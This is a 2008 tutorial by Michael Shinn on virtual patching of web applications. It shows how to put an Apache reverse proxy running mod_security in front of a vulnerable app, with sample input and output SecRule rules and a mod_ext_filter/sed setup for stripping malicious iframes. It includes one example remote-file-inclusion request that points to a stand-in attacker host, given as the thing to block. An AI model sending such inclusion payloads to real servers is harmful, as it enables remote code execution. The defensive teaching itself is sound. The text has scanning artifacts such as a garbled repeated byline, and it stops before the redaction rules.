#### **Virtual Patching**

Written by Michael Shinn Wednesday, 23 January 2008 15:39

application, its libraries, operating system or even the system its running on. In technical terms, Virtual Patching is a method of fixing a problem by altering or eliminating a vulnerability by controlling either the inputs to that application through an external application, shim, proxy or virtual server. Typica

lly this is accomplished by some type of proxy in front of or "around" your application or in some cases, by changing the runtime code of the application. The safer option is to use the former, as opposed to the later. The later method is certainly just as viable, but in that case you are changing the application itself, which can present other risks. The safest, and an equally effect method, is to encapsulate the application and to control the inputs into or outputs from the application to prevent or eliminate aberrant behavior. You basically offload the entire issue to something external to your system and with less moving parts, therefore reducing both your operational and security risk.

### **How to do it**

The most common way to implement virtual patching is to place a proxy or in-line packet manipulator between the application and the source of its inputs and outputs. There are other means of implementing virtual patching, such as real time code manipulation and application wrappers, but this article will focus on proxies as they are simpler to implement, and in many ca ses are just as effective as other methods.

Let's start with an example: say you had a Web Application server with a vulnerability. Per our problem case, we are not able to patch the server to mitigate this vulnerability at this time, but would still like to eliminate this vulnerability. We stand up a copy of apache on another system, configure it to be a reverse proxy for all the traffic destined to and from our web application server and install in this reverse proxy a special apache module named "mod security." The mod security apache module is specifically designed to allow you to create virtual patches. If your web application server is running apache, you could also install the mod\_security module into your web application server, but as this article focuses on the case of not changing your current system. Instead, we shall focus exclusively on the example of using an entirely external and independent system to act as the virtual patching proxy.

Now, here is a little background on mod\_security. This module acts as a regular expression engine, a sort of grep for apache, that looks for patterns in web traffic and reacts to those patterns as you have configured it. It has a powerful set of data transforming capabilities, whereby it can look into data streams encoded in formats other than text, such as Unicode, hexadecimal and others used to ensure that you can properly work with the traffic. For example, attackers will often encode an attack to attempt to evade IDS' and mod\_security can beWritten by Michael Shinney and Michael Shinney and Michael Shinney and Michael Shinney and Michael Shinney and

configured to decode these so that it can detect attacks.

Once we have our virtual patching proxy setup, we can move on to creating the virtual patch. The first step with mod security is to configure its basic behavior, such as what actions to take when the virtual patch is triggered, what to log and how to work with the data flowing in and out of the module. Thankfully, the process of configuring the module is simple and you can leverage the default configuration settings published on either the official www.modsecurity.org website, or on third party websites such as Prometheus Global's IA lab www.gotroot.com .

Now, here is a specific example of a virtual patch. Your applic[ation server has a w](http://www.gotroot.com/)eb application "webmail.asp", and it is vulnerable to a remote code inclusion attack through the variable "username." To create the virtual patch, we need to know either what the attack or what normal and non-harmful payloads look like for this of the application. In this example, let's say the attack looks like this:

GET /webmail.asp?username=http://attackersite.com/malware\_payload.asp

And normal traffic looks like this:

GET /webmail.asp?username=rmailer

We can now write our virtual patch. Let's start with the attack payload by writing a simple two line virtual patch. It would look like this:

 #Attack Payload Virtual Patch for webmail.asp and vulnerable username variable SecRule REQUEST\_URI "^/webmail.asp\$" chain SecRule ARGS:username "http://" "deny,log"

Now, let's break this patch down. The first directive "SecRule" tells mod\_security that this is a rule, the second directive defines where to look in the data stream. In this case, the module has been configured to only look at the Request URI. The third directive is the actual regular expression to look for. In this example, we are looking for "webmail.asp" and are using regular expression anchors ( $\land$  and \$) to constrain the regular expression to just "webmail.asp" and not something like "/another/webmail.aspen.is.a.nice.place.to.ski/another/application.asp." It's important to define your virtual patches in a constrained manner to reduce false positives. Moving on, the forth directive tells mod security what to do once it finds this regular expression.#### **Virtual Patching**

Written by Michael Shinn Wednesday, 23 January 2008 15:39

In our example, we tell mod security to "chain." This instructs it to combine two or more rules together, and only if all of those cases are found will it do anything.

Which brings us to the final line of our virtual patch, which acts in the same way as the first. Mod security is instructed via the SecRule line that this is a rule, and the data stream should be analyzed based on the proceeding rules. The second element contains two parts, ARGS and username. The first part tells the engine to look for arguments in the payload and the second part tells it what argument to search for. And just like the first SecRule line, the third element defines the regular expression to search for "http://." If it finds that pattern in the variable username, then mod security moves onto the fourth element, which is the action element. Here we have it configured to both block and log the attack, but there are other actions it can take such as redirecting the web traffic to some other URL.

As mentioned previously, the virtual patch can also be constructed based only on the known safe behavior for the application. This is helpful in those cases when you do not know anything about how the actual attack works, such as when vendors are reluctant to discuss the specific nature of the attack. Once again, using the example of the webmail.asp application, if we know that the username variable contains only letters, we can write a virtual patch that will also prevent this attack by denying the attacker the ability to insert anything into the variable such as the : or / characters.

 #Trusted Virtual Patch for webmail.asp and vulnerable username variable SecRule REQUEST\_URI "^/webmail.asp\$" chain SecRule ARGS:username "!^[a-z]+\$" "deny,log"

This patch works exactly like the attack payload patch, the only difference is on the second line where we define the known trusted behavior for the application which is only lowercase letters. This time, we look for the "not" case. Specifically, we tell the engine to look for anything that is not a letter from a-z, which would include our attack payload because it includes the characters : and /, but there could be some unknown future vulnerable that uses some other character. Perhaps there is a SQL injection vulnerability in the application that can be triggered with a quote, or an unescaped parenthesis. The advantage of a patch that defines the known and trusted behavior of the application can not be understated. This is the best possible rule, although this is also the more difficult of the two types to construct and the most prone to false positives.

As you can see, writing virtual patches for web applications is very easy to do and if it's not already obvious, neither of the previous virtual patching examples are mutually exclusive. You can use virtual patches that both define attacks while simultaneously using rules that define trusted behavior. I recommend you do both, as its always wise to have security in layers andWritten by Michael Shinney and Michael Shinney and Michael Shinney and Michael Shinney and Michael Shinney and

with regular expressions it's sometimes difficult to make sure you have your patches constructed perfectly. If you can cover both cases, you are less likely to have a False Negative.

In the previous example, the virtual patches were designed to respond to the inputs from the attacker or user. Sometimes an input virtual patch will not do the job, and you need to react to what your application is delivering to the user, and then take action.

With output patching, a system may be prevented from exposing sensitive information, for example, such as health data or PII. Think of output virtual patches as an in line redaction system. The first step with any type of output patching is to define what an acceptable response is, such as: is it acceptable to drop the connection, or should we redact it and deliver only the acceptable content.

Redaction differs from the simpler "drop the connection" IPS based approach where we just block the entire outbound session. Both methods are effective at stopping the flow of sensitive information, but have differing levels of effectiveness and some collateral effects. Blocking an entire outgoing session is absolutely more effective at stopping the outflow of sensitive data, but it can also create an availability attack on the application and may tip off an attacker that their activities have been detected. Redaction can be stealthy and allow the user or attacker to continue to use the application without access to sensitive data, but may not be as effective at stopping access to sensitive data. We will finish with a simple virtual patch that drops the connection by using the previous "webmail.asp" example. This time, we are concerned with the output we should see from a successful attack, which can either be the known output of the attack itself. Or in the inverse case, anything we shouldn't see from trusted behavior. Let's say the response of a successful attack returns " c:/ " where our attacker has successfully injected code into our application giving them a shell on our Windows webmail server. We can construct a virtual patch in one line that would block this case:

```
SecRule OUTPUT " c:/ " "deny, log, phase: 4"
```
With mod security output rules, you will notice the addition of a phase directive. This tells the engine when to look f[or d](file:///c:/)ata, and phase 4 is output data.

But what if we just want to remove something sensitive, or something dangerous from the data we return to the user. Redaction is at times necessary when it is critical that an application never be stopping from sending data – but merely that the data be "scrubbed" to prevent exposure of either sensitive data, or to prevent the facilitation of a multi-stage attack such as#### **Virtual Patching**

Written by Michael Shinn Wednesday, 23 January 2008 15:39

serving up malware to a user. We recently dealt with one such case, when a large news site had been penetrated and their server was sending back iframes to an attackers website. It was not possible to clean up the server and remove the source of the iframes, however the iframes had to be removed from the data stream being sent back to their users. In this case, blocking the iframe connections would have blocked all content from their website to their users, effectively shutting them down and handing the attackers a denial of service victory, so only redaction would work for them.

Lately attackers have started using the tactic of breaking into popular websites and planting an iframe linking to a third-party site hosting their malware. Upon visiting the popular website, the victim would have their browser silently redirected in the background to download and execute the malware from the third party site (not from the news website). This attack works quite well, as even the most paranoid user typically trusts at least some sites they trust. Output redaction works great with a web server to remove these types of iframes, rendering the effect of the attackers actions inert – and leaving the attackers wondering if they managed to break into the site at all.

To construct an output virtual patch to silently scrub output, we need to use another tool and we will use another apache module designed to work with output and relatively easy to work with for simple cases: mod ext filter. This module allows you to invoke an external application to stream the data flow through, and back to apache, using stdin and stdout. Heres a quick example:

First you configure mod ext filter to work with your data, and to call the "sed" stream editor application. You simply add this to your apache configuration, either as an external configuration file or to your main apache config file:

LoadModule ext\_filter\_module modules/mod\_ext\_filter.so <IfModule mod\_ext\_filter.c> ExtFilterDefine remove-bad-iframes mode=output intype=text/html cmd="/bin/sed -rf /etc/http/conf.d/remove-bad-iframes.txt" </IfModule> <Location />
SetOutputFilter remove-bad-iframes  $#$  Add this if you want logging that it ran  $#$  ExtFilterOptions DebugLevel=1 LogStderr </Location>

This sets up the engine to start redacting HTML content, and not to look at or redact anything else. We do this to limit load on the system and because we are only interested in the HTML content, which is where the iframes are. Next, we define the content to look for, and the actions to take: